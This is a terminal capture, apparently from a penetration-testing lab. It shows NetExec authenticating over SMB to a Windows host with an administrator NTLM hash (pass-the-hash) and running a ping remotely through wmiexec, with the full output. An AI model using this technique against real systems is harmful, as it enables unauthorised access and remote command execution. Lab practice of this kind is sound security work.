 (nxc_env) Ayaan Hirsi | Tue Mar 17 15:44:33 ~/NetExec $ nxc smb 10.0.10.227 -u administrator -H e19ccf75ee54e06b06a5907af13cef42 -x "cmd /c ping caps
ecorp.local"
SMB 10.0.10.227 445 NAPPA [*] Windows Web Server 2008 R2 7600 x64 (name:NAPPA) (domain:capsulecorp.local) (signing:False) (
Bv1:True) (Null Auth:True)
SMB 10.0.10.227 445 NAPPA [+] capsulecorp.local\administrator:e19ccf75ee54e06b06a5907af13cef42 (Pwn3d!)
SMB 10.0.10.227 445 NAPPA [+] Executed command via wmiexec
SMB 10.0.10.227 445 NAPPA Pinging capsulecorp.local [10.0.10.200] with 32 bytes of data:
SMB 10.0.10.227 445 NAPPA Reply from 10.0.10.200: bytes=32 time<1ms TTL=128
SMB 10.0.10.227 445 NAPPA Reply from 10.0.10.200: bytes=32 time<1ms TTL=128
SMB 10.0.10.227 445 NAPPA Reply from 10.0.10.200: bytes=32 time<1ms TTL=128
SMB 10.0.10.227 445 NAPPA Reply from 10.0.10.200: bytes=32 time<1ms TTL=128
SMB 10.0.10.227 445 NAPPA Ping statistics for 10.0.10.200:
SMB 10.0.10.227 445 NAPPA Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
SMB 10.0.10.227 445 NAPPA Approximate round trip times in milli-seconds:
SMB 10.0.10.227 445 NAPPA Minimum = 0ms, Maximum = 0ms, Average = 0ms
(nxc_env) Ayaan Hirsi | Tue Mar 17 15:47:26 ~/NetExec $